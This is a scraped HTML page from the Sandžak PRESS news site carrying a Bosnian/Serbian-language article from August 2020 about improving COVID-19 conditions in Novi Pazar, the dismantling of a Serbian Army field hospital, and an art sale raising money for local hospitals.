	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Društvo" class="entry-crumb" href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Demontirana poljska bolnica u Novom Pazaru</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-242236" class="post-242236 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-drustvo category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Demontirana poljska bolnica u Novom Pazaru</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-07T10:13:39+02:00" >7. Augusta 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-242236">98</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><div class="post-intro-content content">
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-241098" src="https://sandzakpress.net/wp-content/uploads/2020/07/novi_pazar_vojna_bolnica-616x361.jpg" alt="" width="616" height="361" srcset="https://sandzakpress.net/wp-content/uploads/2020/07/novi_pazar_vojna_bolnica-616x361.jpg 616w, https://sandzakpress.net/wp-content/uploads/2020/07/novi_pazar_vojna_bolnica-696x408.jpg 696w, https://sandzakpress.net/wp-content/uploads/2020/07/novi_pazar_vojna_bolnica.jpg 700w" sizes="(max-width: 616px) 100vw, 616px" /></p>
<p><strong>Epidemiološka situacija u Novom Pazaru ima tendenciju poboljšanja, kažu u novopazarskom Zavodu za javno zdravlje (ZZJZ). Prema njihovim podacima, odnos novozaraženih prema broju testiranih, smanjen broj pacijenata u kovid ambulantama i onih koji se javljaju sa težom kliničkom slikom su pokazatelji da se epidemiološka situacija polako smiruje, ali ne dozvoljava opuštanje.</strong></p>
</div>
<div class="post-meta-wrapper">
<p>Iz ove zdravstvene ustanove apeluju na građane da poštuju propisane mere zaštite: nošenje maski, poštovanje udaljenosti i korišćenje dezinfekcionih sredstava.</p>
<p>Od početka pandemije, ZZJZ je testirao 8.396 osoba sa područja Novog Pazara i Tutina. Inficiranost korona virusom potvrđena je kod 1.195 osoba – 993 sa područja Novog Pazara i 202 iz tutinske opštine.</p>
<p>U prilog tvrdnjama da se epidemiološka situacija u ovom gradu drži pod kontrolom su saopštenja Gradskog štaba za vanredne situacije u kojima se navodi da se, u poslednjih nedelju dana, smanjuje broj inficiranih pacijenata na odeljenjima Opšte bolnice, broj priključenih na respiratore i mehaničku ventilaciju, manje je prijema, a više otpuštanja na kućno lečenje, znatno je manje pacijenata koji se transportuju u veće zdravstvene centre i sve više ima dana bez preminulih.</p>
<p>Zbog znatnog smanjenja zaraženih korona virusom, Gradski štab je doneo odluku da zatvori kovid bolnicu u novopazarskoj Medicinskoj školi „Dva heroja“.</p>
<p>Škola je u bolnicu pretvorena u martu, kada je proglašena epidemija korona virusa i u njoj su bili smešteni zaraženi sa lakšom kliničkom slikom. Svi zaraženi korona virusom, od danas, lečiće se u Regionalnoj kovid bolnici u ovom gradu.</p>
<p>Posle 33 dana demontirana je poljska bolnica Vojske Srbije u Novom Pazaru.</p>
<p>Komandant vojne poljske bolnice Predrag Krstić rekao je da su u njoj uspešno zbrinuta 174 kovid pacijenta i da smrtnih ishoda nije bilo. Naglasio je da je „sprovođenjem striktnih mera lične samozaštite i održavanjem fizičke distance, postignut cilj – nije bilo zaražavanja među medicinskim osobljem poljske bolnice“.</p>
<p>Krstić se zahvalio čelnicima lokalne samouprave Novog Pazara i zaposlenima u zdravstvenim ustanovama na izuzetno dobroj saradnji.</p>
<p>Dezangažovanju poljske bolnice u Novom Pazaru i pripadnika Ministarstva odbrane i Vojske Srbije u Sjenici, prisustvovao je ministar odbrane Aleksandar Vulin.</p>
<p>On je poručio da je „Vojska Srbije, još jednom, dokazala da pripada svima“ i da je dobro došla na svakom delu teritorije Srbije.</p>
<p>Gradski štab je doneo naredbu da se, u okviru priprema za školsku 2020/2021.godinu, sve osnovne i srednje škole na teritoriji grada dezinfikuju.</p>
<p>Dovoljne količine dezinfekcionih sredstava obezbedilo je Ministarstvo poljoprivrede Srbije. U znak zahvalnosti Vojsci Srbije, za pomoć tokom trajanja epidemije, kasarni „Rifat Burdžović Tršo“ u Novom Pazaru biće doniran dezinfekcioni tunel.</p>
<p><strong>Pomoć umetnika</strong></p>
<p>Prodajnom izložbom „Umetnici za Sandžak“ galerija Multimedijalnog centra, novopazarskog Kulturnog centra, uključila se u akciju pomoći Opštoj bolnici u Novom Pazaru i bolnicama u okruženju u borbi protiv kovida 19. U akciji je jučeestvovalo 45 slikara iz Novog Pazara, Sjenice, Tutina, Raške, Beograda, Negotina, Kraljeva i Kragujevca. Oni su poklonili 49 svojih radova. Prodato je 46 slika za ukupno 884 hiljade dinara, a tri su poklonjene lekarkama koje su dale izuzetan doprinos u borbi protiv korona virusa u ovom gradu. Slike su uručene dr Gordani Dmitrić, dr Slađani Petrović i dr Jeleni Perišić.</p>
<p>danas.rs</p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-08-07T10:13:39+02:00"><meta itemprop="dateModified" content="2020-08-07T10:14:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Demontirana poljska bolnica u Novom Pazaru"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/08/novi_pazar_vojna_bolnica-616x361-1.jpg"><meta itemprop="width" content="616"><meta itemprop="height" content="361"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":242236,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14732";
block_tdi_2.header_color = "";
